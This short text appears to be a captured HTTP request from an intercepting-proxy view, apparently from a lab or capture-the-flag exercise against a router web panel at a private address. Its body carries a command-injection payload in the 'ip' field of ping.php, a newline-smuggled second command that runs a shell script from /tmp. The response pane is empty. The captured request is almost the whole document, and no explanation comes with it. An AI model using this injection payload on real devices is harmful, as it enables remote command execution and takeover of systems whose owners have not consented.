 Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.36.72
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.36.72
10 Connection: keep-alive
11 Referer: http://10.10.36.72/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0abash+/tmp/shell.sh&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1
Search
0 highlights